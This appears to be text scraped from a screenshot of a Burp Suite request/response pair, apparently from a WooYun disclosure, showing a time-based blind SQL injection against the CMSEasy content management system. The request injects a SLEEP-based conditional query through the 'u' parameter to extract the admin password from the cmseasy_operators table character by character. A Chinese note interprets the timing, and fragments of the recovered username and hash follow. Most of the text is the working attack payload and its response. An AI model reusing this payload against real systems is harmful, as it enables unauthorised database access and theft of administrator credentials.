 Go
Cancel
<
>
Target: http://119.99.30.115
?
Request
Response
Raw
Params
Headers
Hex
HTML
Render
Raw
Headers
Hex
GET
/php/cmseasy/index.php?case=file&case=index&u=',(sELECT(IF(MID(PASSWORD,2,1)>'2',SLEE
P(2),'OK'))FROM(cmseasy_operators)),'0')# HTTP/1.1
Host: 119.99.30.115
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
大于 2 就不延迟 那就是 2了
HTTP/1.1 200 OK
Date: Wed, 25 Jun
2014 06:38:04 GMT
Server: Apache/2.4.4
(Win32)
OpenSSL/1.0.1e
PHP/5.5.1
X-Powered-By:
PHP/5.5.1
Pragma: no-cache
Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
Expires: Thu, 19 Nov
1981 08:52:00 GMT
Set-Cookie:
PHPSESSID=hfeoiivk17i
lpeu99fr7fuddt4;
path=/
Set-Cookie:
ver=free; path=/
Set-Cookie:
passinfo=%E5%85%8D%E8
个配置文件
2 信息
3
username
passwo
1
admin
4297f44
(Auto)
cmseasy 表格: cmseasy_ope
?
<
+
>
Type a search term
0 matches
?
...
...
...
0 matche
Done
31,485 bytes | 104 millis
www.wooyun.org